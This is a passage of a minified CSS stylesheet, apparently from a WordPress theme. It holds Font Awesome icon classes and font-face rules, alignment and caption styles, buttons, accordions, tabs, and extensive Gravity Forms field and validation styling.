}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:none;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{padding:.5rem;font-size:.8125rem;text-align:center;margin:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@media print,screen and (max-width:39.99875em){.wp-block-column{-ms-flex-preferred-size:100%;flex-basis:100%}}@media print,screen and (max-width:63.99875em){.has-2-columns .wp-block-column{width:100%;margin:0}}@media print,screen and (max-width:39.99875em){.has-2-columns .wp-block-column:first-child ul{margin-bottom:0}}h1,.h1{color:#161a5d;font-family:"Cream Opera W05",sans-serif;font-weight:400}h2,.h2,.page__introduction-line{color:#212e83;font-family:"Cream Opera W05",sans-serif;font-weight:700}h3,.h3{color:#212e83;font-weight:700}h4,.h4{color:#fbb255;font-family:"Cream Opera W05",sans-serif}h5,.h5{color:#28c0da}h6,.h6{color:#28c0da;font-weight:900;text-transform:uppercase}p{font-size:16px}a{font-weight:700}strong,b{font-weight:700}blockquote{background:#161a5d;border:none;color:#fff;font-size:1.375rem;font-style:italic;font-weight:700;line-height:1.2;padding:3.125rem;margin-bottom:2rem}blockquote p{color:#fff;font-size:1.375rem;font-style:italic;font-weight:700;line-height:1.2;margin:0}ul{list-style:none}ul:not(.ul--no-bullet):not(.orbit-container):not(.gform_fields):not(.gfield_radio) li{list-style:none;position:relative}ul:not(.ul--no-bullet):not(.orbit-container):not(.gform_fields):not(.gfield_radio) li::before{background-color:#28c0da;width:8px;height:8px;content:'';position:absolute;margin-right:5px;top:10px;left:-20px}ol{list-style:none;counter-reset:my-awesome-counter}ol li{counter-increment:my-awesome-counter;position:relative}ol li::before{color:#28c0da;font-weight:900;content:counter(my-awesome-counter) ".";position:absolute;right:100%;margin-right:5px}.button,input[type="submit"]{display:inline-block;position:relative;background:#fbb255;color:#161a5d;padding:1rem 1.75rem;-webkit-transition:background-color 0.25s ease-out,color 0.25s ease-out;transition:background-color 0.25s ease-out,color 0.25s ease-out;font-size:.75rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;border:none;text-transform:uppercase}.button:hover,input[type="submit"]:hover{color:#161a5d;background:#b9833f}.button--angle-right,.button--angle-left{vertical-align:middle;position:relative}.button--angle-right::before,.button--angle-right::after,.button--angle-left::before,.button--angle-left::after{font-family:'Font Awesome 5 Free';font-size:1.75rem;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-weight:700}.button--angle-left{padding-left:3.4375rem}.button--angle-left::before{content:'\f104';left:.9375rem}.button--angle-right{padding-right:3.4375rem}.button--angle-right::after{content:'\f105';right:.9375rem}.button--icon-close{border:none;background:none}.button--icon-close::before{content:'\f00d';font-family:'Font Awesome 5 Free';position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:1.625rem;color:#fbb255;font-weight:700}.button--icon-close:hover{background:none}.button--icon-close:hover:before{color:#b9833f}body{overflow-x:hidden}.row--thin{max-width:67.1875rem}.row--wide{max-width:80rem}.review-item,.page--banner-img .page__container>.cell,.review-sources__wrapper,.submit-review__wrapper{padding-top:50px;padding-bottom:50px}@media screen and (min-width:67.1875em){.review-item,.page--banner-img .page__container>.cell,.review-sources__wrapper,.submit-review__wrapper{padding-left:calc(((100% - 67.1875rem) / 2) + 16px);padding-right:calc(((100% - 67.1875rem) / 2) + 16px)}}.background-color--primary{background-color:#161a5d}.background-color--secondary{background-color:#fbb255}.background-color--accent{background-color:#28c0da}.off-canvas-wrapper{width:100%}.accordion{background:transparent;margin-bottom:2rem}.is-active>.accordion-title::before{content:'\00D7'}.accordion-item{border:1px solid #212e83;background:#212e83;margin-bottom:5px;-webkit-transition:.3s linear border;transition:.3s linear border}.accordion-item:last-child{margin-bottom:0}.accordion-item:last-child:not(.is-active)>.accordion-title{border-bottom:none}.accordion-item.is-active{background:#fff;border-color:#fbb255}.accordion-title{color:#fbb255;font-weight:700;font-size:1.25rem;border:none;background:none;padding-left:20px;padding-right:20px;text-decoration:none}.accordion-title::before{font-size:1.875rem;content:'\f105';font-family:'Font Awesome 5 Free';line-height:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-top:0;font-weight:700}.accordion-title:hover,.accordion-title:focus{background:none;text-decoration:none}.is-active .accordion-title{color:#fbb255}.accordion-content{border:none;padding:0 20px 10px}.tabs{border:none}.tabs-content{border:1px solid #fbb255;margin-bottom:2rem}.tabs-title>a{color:#fbb255;font-size:1.25rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;text-decoration:none}.tabs-title>a:hover{color:#fbb255;text-decoration:none}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{color:#161a5d;background:#fbb255;border:1px solid #fbb255;border-bottom:none;position:relative}.tabs-title>a:focus::after,.tabs-title>a[aria-selected='true']::after{background:#fbb255;position:absolute;bottom:-2px;height:2px;content:'';left:0;right:0}.tabs-title>a[aria-selected='false']{background-color:#212e83;border:1px solid #fbb255;border-bottom:none}.tabs-title:not(:first-child){padding-left:.5rem}.tabs-panel.is-active{padding:1.875rem}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea,select{margin-bottom:1rem;line-height:1.5}select{height:2.4375rem;border:1px solid #cacaca;border-radius:0!important;background-image:none;background-color:#fefefe;font-weight:400;color:#0a0a0a;background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.gform_wrapper{margin:0!important}.gform_wrapper .gform_footer{margin:0!important;padding:0!important}.gform_wrapper ul.gform_fields li.gfield{position:relative}.gform_wrapper .top_label .gfield_label{display:none!important}.gform_wrapper .gfield_required{display:none}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{width:auto!important}.gform_wrapper [type="checkbox"]{margin-bottom:7px}body .gform_wrapper ul li.gfield{margin-top:0!important}body .gform_wrapper .top_label div.ginput_container{margin-top:0!important}.gform_footer{font-size:12px}.gform_footer::before{content:"*All Fields Required";display:block;font-style:italic;padding:.625rem 0;color:#00063f}.gform_body{font-size:.875rem}.gform_body [type='text'],.gform_body [type='password'],.gform_body [type='date'],.gform_body [type='datetime'],.gform_body [type='datetime-local'],.gform_body [type='month'],.gform_body [type='week'],.gform_body [type='email'],.gform_body [type='number'],.gform_body [type='search'],.gform_body [type='tel'],.gform_body [type='time'],.gform_body [type='url'],.gform_body [type='color'],.gform_body textarea,.gform_body select{border:1px solid #161a5d;color:#00063f;background-color:#fff;border-radius:10px}.gform_body [type='text'].placeholder,.gform_body [type='password'].placeholder,.gform_body [type='date'].placeholder,.gform_body [type='datetime'].placeholder,.gform_body [type='datetime-local'].placeholder,.gform_body [type='month'].placeholder,.gform_body [type='week'].placeholder,.gform_body [type='email'].placeholder,.gform_body [type='number'].placeholder,.gform_body [type='search'].placeholder,.gform_body [type='tel'].placeholder,.gform_body [type='time'].placeholder,.gform_body [type='url'].placeholder,.gform_body [type='color'].placeholder,.gform_body textarea.placeholder,.gform_body select.placeholder{color:#00063f;opacity:1}.gform_body [type='text']:-moz-placeholder,.gform_body [type='password']:-moz-placeholder,.gform_body [type='date']:-moz-placeholder,.gform_body [type='datetime']:-moz-placeholder,.gform_body [type='datetime-local']:-moz-placeholder,.gform_body [type='month']:-moz-placeholder,.gform_body [type='week']:-moz-placeholder,.gform_body [type='email']:-moz-placeholder,.gform_body [type='number']:-moz-placeholder,.gform_body [type='search']:-moz-placeholder,.gform_body [type='tel']:-moz-placeholder,.gform_body [type='time']:-moz-placeholder,.gform_body [type='url']:-moz-placeholder,.gform_body [type='color']:-moz-placeholder,.gform_body textarea:-moz-placeholder,.gform_body select:-moz-placeholder{color:#00063f;opacity:1}.gform_body [type='text']::-moz-placeholder,.gform_body [type='password']::-moz-placeholder,.gform_body [type='date']::-moz-placeholder,.gform_body [type='datetime']::-moz-placeholder,.gform_body [type='datetime-local']::-moz-placeholder,.gform_body [type='month']::-moz-placeholder,.gform_body [type='week']::-moz-placeholder,.gform_body [type='email']::-moz-placeholder,.gform_body [type='number']::-moz-placeholder,.gform_body [type='search']::-moz-placeholder,.gform_body [type='tel']::-moz-placeholder,.gform_body [type='time']::-moz-placeholder,.gform_body [type='url']::-moz-placeholder,.gform_body [type='color']::-moz-placeholder,.gform_body textarea::-moz-placeholder,.gform_body select::-moz-placeholder{color:#00063f;opacity:1}.gform_body [type='text']:-ms-input-placeholder,.gform_body [type='password']:-ms-input-placeholder,.gform_body [type='date']:-ms-input-placeholder,.gform_body [type='datetime']:-ms-input-placeholder,.gform_body [type='datetime-local']:-ms-input-placeholder,.gform_body [type='month']:-ms-input-placeholder,.gform_body [type='week']:-ms-input-placeholder,.gform_body [type='email']:-ms-input-placeholder,.gform_body [type='number']:-ms-input-placeholder,.gform_body [type='search']:-ms-input-placeholder,.gform_body [type='tel']:-ms-input-placeholder,.gform_body [type='time']:-ms-input-placeholder,.gform_body [type='url']:-ms-input-placeholder,.gform_body [type='color']:-ms-input-placeholder,.gform_body textarea:-ms-input-placeholder,.gform_body select:-ms-input-placeholder{color:#00063f;opacity:1}.gform_body [type='text']::-webkit-input-placeholder,.gform_body [type='password']::-webkit-input-placeholder,.gform_body [type='date']::-webkit-input-placeholder,.gform_body [type='datetime']::-webkit-input-placeholder,.gform_body [type='datetime-local']::-webkit-input-placeholder,.gform_body [type='month']::-webkit-input-placeholder,.gform_body [type='week']::-webkit-input-placeholder,.gform_body [type='email']::-webkit-input-placeholder,.gform_body [type='number']::-webkit-input-placeholder,.gform_body [type='search']::-webkit-input-placeholder,.gform_body [type='tel']::-webkit-input-placeholder,.gform_body [type='time']::-webkit-input-placeholder,.gform_body [type='url']::-webkit-input-placeholder,.gform_body [type='color']::-webkit-input-placeholder,.gform_body textarea::-webkit-input-placeholder,.gform_body select::-webkit-input-placeholder{color:#00063f;opacity:1}.gform_body .ginput_container_select select{background-image:none}.gform_body .ginput_container_select::after{content:'';position:absolute;top:1rem;right:1.5625rem;border-top:7px solid #00063f;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent;display:block;pointer-events:none}.gform_body ul.gfield_checkbox li label,.gform_body ul.gfield_radio li label{font-size:1rem;line-height:1.8}.gform_wrapper.gform_validation_error li.gfield.gfield_error{background-color:transparent;border:none;padding:0;text-align:left}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color'],.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea{border-color:#d9534f;border-width:2px;color:#d9534f;background:#FFE1E1}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea.placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']:-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea:-moz-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']::-moz-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea::-moz-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color']:-ms-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea:-ms-input-placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week']::-webkit-input-placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error 